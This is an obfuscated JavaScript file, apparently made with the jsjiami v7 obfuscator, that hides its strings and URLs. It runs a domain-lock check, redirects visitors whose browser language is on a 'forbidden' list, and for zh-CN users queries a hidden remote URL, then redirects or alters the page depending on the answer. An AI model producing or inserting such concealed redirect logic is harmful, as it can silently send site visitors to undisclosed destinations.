_0x120531=_0x11c5;(function(_0x399d02,_0x264b51,_0x26b17c,_0x69a15,_0x135be,_0x37fc1d,_0x190c6b){return _0x399d02=_0x399d02>>0x1,_0x37fc1d='hs',_0x190c6b='hs',function(_0x1f78e2,_0x2fb6b2,_0x9d3034,_0x4598fb,_0x25ea9f){var _0x226341=_0x11c5;_0x4598fb='tfi',_0x37fc1d=_0x4598fb+_0x37fc1d,_0x25ea9f='up',_0x190c6b+=_0x25ea9f,_0x37fc1d=_0x9d3034(_0x37fc1d),_0x190c6b=_0x9d3034(_0x190c6b),_0x9d3034=0x0;var _0x5970af=_0x1f78e2();while(!![]&&--_0x69a15+_0x2fb6b2){try{_0x4598fb=parseInt(_0x226341(0x1d1,'uZ[1'))/0x1*(parseInt(_0x226341(0x1de,'Z64M'))/0x2)+parseInt(_0x226341(0x1dc,'V7te'))/0x3+parseInt(_0x226341(0x21d,'DNgT'))/0x4+-parseInt(_0x226341(0x1f9,'E689'))/0x5+-parseInt(_0x226341(0x20e,'Ks^]'))/0x6+-parseInt(_0x226341(0x245,'Qf)E'))/0x7*(-parseInt(_0x226341(0x237,'*$WN'))/0x8)+-parseInt(_0x226341(0x233,'veZv'))/0x9*(parseInt(_0x226341(0x217,'*$WN'))/0xa);}catch(_0xce43db){_0x4598fb=_0x9d3034;}finally{_0x25ea9f=_0x5970af[_0x37fc1d]();if(_0x399d02<=_0x69a15)_0x9d3034?_0x135be?_0x4598fb=_0x25ea9f:_0x135be=_0x25ea9f:_0x9d3034=_0x25ea9f;else{if(_0x9d3034==_0x135be['replace'](/[CTuHSFhEQXrlKJgGq=]/g,'')){if(_0x4598fb===_0x2fb6b2){_0x5970af['un'+_0x37fc1d](_0x25ea9f);break;}_0x5970af[_0x190c6b](_0x25ea9f);}}}}}(_0x26b17c,_0x264b51,function(_0x178f7c,_0x590142,_0x591d1a,_0x26815c,_0x26a9cb,_0x1108b8,_0x5a5e4d){return _0x590142='\x73\x70\x6c\x69\x74',_0x178f7c=arguments[0x0],_0x178f7c=_0x178f7c[_0x590142](''),_0x591d1a='\x72\x65\x76\x65\x72\x73\x65',_0x178f7c=_0x178f7c[_0x591d1a]('\x76'),_0x26815c='\x6a\x6f\x69\x6e',(0x1c1bd1,_0x178f7c[_0x26815c](''));});}(0x192,0xd87f7,_0x45a2,0xcb),_0x45a2)&&(_0xod6=0x26e6);var _0x36af46=(function(){var _0x47e90d=!![];return function(_0x26db9b,_0x1ed612){var _0x30d395=_0x47e90d?function(){var _0x144c42=_0x11c5;if(_0x1ed612){var _0x41cd36=_0x1ed612[_0x144c42(0x24c,'QgEV')](_0x26db9b,arguments);return _0x1ed612=null,_0x41cd36;}}:function(){};return _0x47e90d=![],_0x30d395;};}()),_0x23ee54=_0x36af46(this,function(){var _0x5a06fb=_0x11c5,_0x4c2ecb={'EjKQB':function(_0x28a006,_0x436025){return _0x28a006!=_0x436025;},'YUZxY':function(_0x3f2227,_0x174e25){return _0x3f2227<_0x174e25;},'zcflg':function(_0x3efc30,_0x1e08b5){return _0x3efc30==_0x1e08b5;},'JqlsD':function(_0x803287,_0x106f59){return _0x803287+_0x106f59;},'mFTuI':function(_0x509398,_0x55c391){return _0x509398===_0x55c391;},'uHilx':_0x5a06fb(0x1d9,'H!Kv'),'xGlUy':_0x5a06fb(0x236,'RbUr'),'JzQug':function(_0x23a779,_0x2d04db){return _0x23a779!==_0x2d04db;},'HRwGG':_0x5a06fb(0x24d,'LWOc'),'MgYVJ':function(_0xacc145,_0x499420,_0x5af06f,_0x3fa435){return _0xacc145(_0x499420,_0x5af06f,_0x3fa435);},'ufVRn':'true','UTbBs':_0x5a06fb(0x1fe,'60%C'),'GXUVK':'bg-white','WIpCF':function(_0x5cfaa4,_0x20e077){return _0x5cfaa4==_0x20e077;},'atqWZ':function(_0x2bd005,_0x22f3a4){return _0x2bd005+_0x22f3a4;},'MLzVx':function(_0x3c79be,_0x33dc83){return _0x3c79be!==_0x33dc83;},'Gvitt':function(_0x213d86,_0x16c326){return _0x213d86-_0x16c326;},'fkTpK':_0x5a06fb(0x1fd,'xr#^'),'QwQxr':function(_0x3faf7d,_0x316cf2){return _0x3faf7d===_0x316cf2;},'kEBib':'object','alMTN':'[aiStrDXgcjiJWSSDQuWNICzPAuQyDV]','NKcnc':'jrrnN','OakKW':_0x5a06fb(0x240,'60%C'),'KqBPC':_0x5a06fb(0x248,'Iti0'),'LtCna':function(_0x4de967,_0x56e34e,_0x380a71,_0x448c2b){return _0x4de967(_0x56e34e,_0x380a71,_0x448c2b);},'vZNiv':function(_0x521c3b,_0x4f6312){return _0x521c3b>_0x4f6312;},'lMcts':function(_0x324cef,_0x1b2c50){return _0x324cef!==_0x1b2c50;},'bpBGI':_0x5a06fb(0x226,'Yz8b'),'KzkkH':'rClkY','wuGiK':function(_0x2b4cfa,_0x695ee6,_0x152bc8,_0x3231b2){return _0x2b4cfa(_0x695ee6,_0x152bc8,_0x3231b2);},'tdfoK':function(_0x4396d7,_0x552b00){return _0x4396d7===_0x552b00;},'mYqUK':function(_0x4a65fb,_0x484628){return _0x4a65fb===_0x484628;},'XkCQu':function(_0x243c80,_0x32023f){return _0x243c80!==_0x32023f;},'MIqAH':_0x5a06fb(0x1e2,'yFCQ'),'qhdWd':function(_0x45512a,_0x1134c4){return _0x45512a!==_0x1134c4;},'hGHsB':_0x5a06fb(0x241,'q*8D'),'nwbEm':_0x5a06fb(0x21e,'H!Kv')},_0x38ed58=_0x4c2ecb[_0x5a06fb(0x1d6,'q*8D')](typeof window,'undefined')?window:typeof process===_0x5a06fb(0x1ff,'Wqq$')&&_0x4c2ecb['mFTuI'](typeof require,_0x4c2ecb[_0x5a06fb(0x213,'YOY$')])&&_0x4c2ecb['QwQxr'](typeof global,_0x4c2ecb['kEBib'])?global:this,_0x37e035=new RegExp(_0x4c2ecb[_0x5a06fb(0x232,'yFCQ')],'g'),_0x24f120=_0x5a06fb(0x20d,'q*8D')[_0x5a06fb(0x205,'eg2t')](_0x37e035,'')[_0x5a06fb(0x209,'H!Kv')](';'),_0x72fc57,_0x10daab,_0x40282b,_0x39e45c,_0x53cf90=function(_0x144bac,_0x39c73d,_0x2f05ea){var _0x4c7117=_0x5a06fb;if(_0x4c2ecb[_0x4c7117(0x234,'RUxH')](_0x144bac[_0x4c7117(0x230,'E689')],_0x39c73d))return![];for(var _0xe525c5=0x0;_0x4c2ecb['YUZxY'](_0xe525c5,_0x39c73d);_0xe525c5++){for(var _0x438b24=0x0;_0x4c2ecb[_0x4c7117(0x228,'Wkj!')](_0x438b24,_0x2f05ea[_0x4c7117(0x1d8,'qouI')]);_0x438b24+=0x2){if(_0x4c2ecb[_0x4c7117(0x1d4,'sUCM')](_0xe525c5,_0x2f05ea[_0x438b24])&&_0x4c2ecb[_0x4c7117(0x242,'veZv')](_0x144bac[_0x4c7117(0x1d2,'mDZn')](_0xe525c5),_0x2f05ea[_0x4c2ecb[_0x4c7117(0x244,'V[r5')](_0x438b24,0x1)]))return![];}}return!![];},_0x154c2b=function(_0x317ae9,_0x3c96b0,_0x281dbb){var _0x2d1cbb=_0x5a06fb;if(_0x4c2ecb[_0x2d1cbb(0x1ef,'E689')](_0x4c2ecb[_0x2d1cbb(0x215,'Iti0')],_0x4c2ecb[_0x2d1cbb(0x24f,'eMK@')]))return _0x53cf90(_0x3c96b0,_0x281dbb,_0x317ae9);else return;},_0xb79edb=function(_0x41f968,_0x4c151f,_0x2926b2){return _0x154c2b(_0x4c151f,_0x41f968,_0x2926b2);},_0x1ef2b0=function(_0x479616,_0x52ee1a,_0x173e6f){var _0x507743=_0x5a06fb,_0x506e66={'oUInm':_0x4c2ecb[_0x507743(0x257,'E689')]};if(_0x4c2ecb[_0x507743(0x1ee,'Z64M')](_0x4c2ecb[_0x507743(0x23b,'veZv')],_0x4c2ecb['HRwGG']))_0x4b9fd6['location']['href']=_0x506e66[_0x507743(0x207,'Ks^]')];else return _0x4c2ecb[_0x507743(0x1e5,'q4yA')](_0xb79edb,_0x52ee1a,_0x173e6f,_0x479616);};for(var _0x5c9cdb in _0x38ed58){if(_0x4c2ecb[_0x5a06fb(0x1e3,'QgEV')](_0x4c2ecb['NKcnc'],_0x4c2ecb[_0x5a06fb(0x224,'YOY$')]))return![];else{if(_0x53cf90(_0x5c9cdb,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){if(_0x4c2ecb[_0x5a06fb(0x1da,'!oxP')](_0x4c2ecb[_0x5a06fb(0x201,'cvTs')],'oLlxw')){_0x72fc57=_0x5c9cdb;break;}else _0x51ec4d=!![];}}}for(var _0x4b19f9 in _0x38ed58[_0x72fc57]){if(_0x4c2ecb[_0x5a06fb(0x1df,'!33[')](_0x1ef2b0,0x6,_0x4b19f9,[0x5,0x6e,0x0,0x64])){_0x10daab=_0x4b19f9;break;}}for(var _0x14d128 in _0x38ed58[_0x72fc57]){if(_0xb79edb(_0x14d128,[0x7,0x6e,0x0,0x6c],0x8)){_0x40282b=_0x14d128;break;}}if(!_0x4c2ecb[_0x5a06fb(0x1d3,'V7te')]('~',_0x10daab))for(var _0x300752 in _0x38ed58[_0x72fc57][_0x40282b]){if(_0x4c2ecb[_0x5a06fb(0x243,'Vg]c')](_0x4c2ecb[_0x5a06fb(0x1f0,'QgEV')],_0x4c2ecb[_0x5a06fb(0x246,'Qf)E')])){if(_0x4c2ecb[_0x5a06fb(0x24b,'i*LH')](_0x154c2b,[0x7,0x65,0x0,0x68],_0x300752,0x8)){_0x39e45c=_0x300752;break;}}else{var _0x4ea7c4=_0x5b07c5['responseText'];_0x4c2ecb['zcflg'](_0x4ea7c4,_0x4c2ecb[_0x5a06fb(0x235,'qouI')])?(_0x83f6c[_0x5a06fb(0x1f3,'05En')](_0x5a06fb(0x206,'60%C'),_0x4c2ecb['UTbBs']),_0x878897[_0x5a06fb(0x20a,'YOY$')](_0x4c2ecb[_0x5a06fb(0x1ed,'!]3E')])[_0x5a06fb(0x218,'qouI')]()):_0xe3362e['location'][_0x5a06fb(0x1eb,'q*8D')]=_0x5a06fb(0x236,'RbUr');}}if(!_0x72fc57||!_0x38ed58[_0x72fc57])return;var _0x252b26=_0x38ed58[_0x72fc57][_0x10daab],_0xcca289=!!_0x38ed58[_0x72fc57][_0x40282b]&&_0x38ed58[_0x72fc57][_0x40282b][_0x39e45c],_0x32046a=_0x252b26||_0xcca289;if(!_0x32046a)return;var _0x271d56=![];for(var _0x43c3a6=0x0;_0x4c2ecb[_0x5a06fb(0x216,'Yz8b')](_0x43c3a6,_0x24f120[_0x5a06fb(0x1f6,'QgEV')]);_0x43c3a6++){var _0x10daab=_0x24f120[_0x43c3a6],_0x1e917a=_0x4c2ecb[_0x5a06fb(0x212,'veZv')](_0x10daab[0x0],String[_0x5a06fb(0x20b,'Wkj!')](0x2e))?_0x10daab[_0x5a06fb(0x22f,'Oi@e')](0x1):_0x10daab,_0x5c28ec=_0x4c2ecb[_0x5a06fb(0x219,'V7te')](_0x32046a[_0x5a06fb(0x1e7,'G@YF')],_0x1e917a[_0x5a06fb(0x21a,'H39!')]),_0x5ec41d=_0x32046a[_0x5a06fb(0x23a,'G@YF')](_0x1e917a,_0x5c28ec),_0x3a9a11=_0x4c2ecb['JzQug'](_0x5ec41d,-0x1)&&_0x4c2ecb['mYqUK'](_0x5ec41d,_0x5c28ec);if(_0x3a9a11){if(_0x4c2ecb[_0x5a06fb(0x1d7,'eg2t')](_0x4c2ecb[_0x5a06fb(0x251,'YOY$')],_0x4c2ecb[_0x5a06fb(0x1fc,'RUxH')]))for(var _0x462456=0x0;_0x4c2ecb[_0x5a06fb(0x227,'QgEV')](_0x462456,_0x2431c3['length']);_0x462456+=0x2){if(_0x4c2ecb[_0x5a06fb(0x21f,'cvTs')](_0x41c7de,_0x504f20[_0x462456])&&_0x1948ff['charCodeAt'](_0x44e9ea)!=_0x35692d[_0x4c2ecb[_0x5a06fb(0x223,'E689')](_0x462456,0x1)])return![];}else(_0x4c2ecb[_0x5a06fb(0x220,'YOY$')](_0x32046a[_0x5a06fb(0x1f1,'$$wE')],_0x10daab[_0x5a06fb(0x258,'Z64M')])||_0x4c2ecb['mFTuI'](_0x10daab[_0x5a06fb(0x1f4,'yFCQ')]('.'),0x0))&&(_0x271d56=!![]);}}if(!_0x271d56){if(_0x4c2ecb[_0x5a06fb(0x210,'uZ[1')](_0x4c2ecb[_0x5a06fb(0x1e8,'Iti0')],'ANkjb')){var _0x58a12f='3|5|4|2|0|1'[_0x5a06fb(0x1e9,'WZZ^')]('|'),_0x398b3c=0x0;while(!![]){switch(_0x58a12f[_0x398b3c++]){case'0':var _0x38171b=_0x4c2ecb['MLzVx'](_0x41f16d,-0x1)&&_0x4c2ecb[_0x5a06fb(0x1ec,'05En')](_0x41f16d,_0x18c90b);continue;case'1':_0x38171b&&((_0x4c2ecb[_0x5a06fb(0x24a,'V7te')](_0x91597f['length'],_0x285fdb[_0x5a06fb(0x22a,'Zamu')])||_0x4c2ecb['mFTuI'](_0x285fdb[_0x5a06fb(0x1e1,'RbUr')]('.'),0x0))&&(_0x4a5280=!![]));continue;case'2':var _0x41f16d=_0x5d4032[_0x5a06fb(0x249,'QgEV')](_0x57eeae,_0x18c90b);continue;case'3':var _0x285fdb=_0x1b2f57[_0x449760];continue;case'4':var _0x18c90b=_0x4c2ecb[_0x5a06fb(0x250,'qouI')](_0x51aa4f[_0x5a06fb(0x1d8,'qouI')],_0x57eeae['length']);continue;case'5':var _0x57eeae=_0x285fdb[0x0]===_0x5209c4[_0x5a06fb(0x22d,'XGwF')](0x2e)?_0x285fdb[_0x5a06fb(0x20c,'eg2t')](0x1):_0x285fdb;continue;}break;}}else{var _0x4be51e=new RegExp('[yXsJeKTwwRxZpdCidHiqsqMMKIc]','g'),_0x2d8c9e=_0x4c2ecb[_0x5a06fb(0x254,'$$wE')]['replace'](_0x4be51e,'');_0x38ed58[_0x72fc57][_0x40282b]=_0x2d8c9e;}}});_0x23ee54();var userLanguage=navigator['language']['toUpperCase'](),forbiddenLanguages=['ID','FR','TH','AU','PH','IN','AR','HI','VI','KM','LO','MY',_0x120531(0x1fb,'H39!'),_0x120531(0x22b,'Oi@e'),_0x120531(0x23e,'G@YF'),'TL'];forbiddenLanguages[_0x120531(0x222,'05En')](_0x12e41a=>userLanguage[_0x120531(0x1ea,'Wqq$')](_0x12e41a))&&(window[_0x120531(0x1f5,'YOY$')][_0x120531(0x23f,'RbUr')]=_0x120531(0x21c,'Ks^]'));var language=navigator['language'],local=localStorage['getItem']('woDCrMOIw6o');if((language==_0x120531(0x203,'q4yA')||language=='zh-CN')&&local!=_0x120531(0x23c,'H39!')){const apiUrl=_0x120531(0x1f8,'cvTs');var xhr;window['XMLHttpRequest']?xhr=new XMLHttpRequest():xhr=new ActiveXObject(_0x120531(0x211,'V[r5')),xhr[_0x120531(0x256,'60%C')]=function(){var _0x31187e=_0x120531,_0x54ddaa={'akcPM':function(_0xc8ac31,_0x6b8bec){return _0xc8ac31>=_0x6b8bec;},'FXCaW':function(_0x5b9c72,_0x2fd94f){return _0x5b9c72<=_0x2fd94f;},'CWKqC':function(_0x484f47,_0x3ed1d4){return _0x484f47==_0x3ed1d4;},'cbPHa':_0x31187e(0x253,'Qf)E'),'nwrZu':function(_0x58c435,_0x41246f){return _0x58c435!==_0x41246f;},'itWBm':'fYhYd','Guoqe':_0x31187e(0x1f7,'Ks^]'),'lJtZi':_0x31187e(0x20f,'DNgT'),'Sjgex':_0x31187e(0x1e4,'WZZ^')};if(xhr[_0x31187e(0x21b,'Oi@e')]==0x4){if(_0x54ddaa[_0x31187e(0x252,'DNgT')](xhr['status'],0xc8)&&_0x54ddaa['FXCaW'](xhr[_0x31187e(0x225,'V7te')],0x12c)||_0x54ddaa['CWKqC'](xhr[_0x31187e(0x239,'RUxH')],0x130)){var _0x2c5f2e=xhr['responseText'];if(_0x2c5f2e==_0x54ddaa[_0x31187e(0x221,'q*8D')]){if(_0x54ddaa[_0x31187e(0x247,'H39!')](_0x54ddaa[_0x31187e(0x200,'DNgT')],'aUvMO'))localStorage[_0x31187e(0x255,'RUxH')](_0x54ddaa[_0x31187e(0x23d,'WZZ^')],_0x54ddaa[_0x31187e(0x204,'!oxP')]),document[_0x31187e(0x24e,'V7te')](_0x54ddaa[_0x31187e(0x229,'60%C')])['remove']();else{var _0xc4da64=_0x19881[_0x31187e(0x231,'V[r5')](_0x54026b,arguments);return _0xe56b4c=null,_0xc4da64;}}else window[_0x31187e(0x1db,'RbUr')][_0x31187e(0x1fa,'H!Kv')]=_0x31187e(0x1d5,'H0wN');}}},xhr['open']('GET',apiUrl,!![]),xhr['send']();}else document[_0x120531(0x238,'$$wE')](_0x120531(0x1e6,'i*LH'))[_0x120531(0x202,'cEJG')]();var version_ = 'jsjiami.com.v7';